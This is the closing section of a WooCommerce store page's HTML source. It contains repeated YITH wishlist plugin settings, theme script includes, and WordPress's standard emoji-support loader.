var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="martfury-shortcodes-js-extra">
/* <![CDATA[ */
var martfuryShortCode = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","direction":"false","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=martfury-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://champions-store.com/wp-content/plugins/martfury-addons//assets/js/frontend.js?ver=20170530" id="martfury-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://champions-store.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://champions-store.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

</body>
</html>
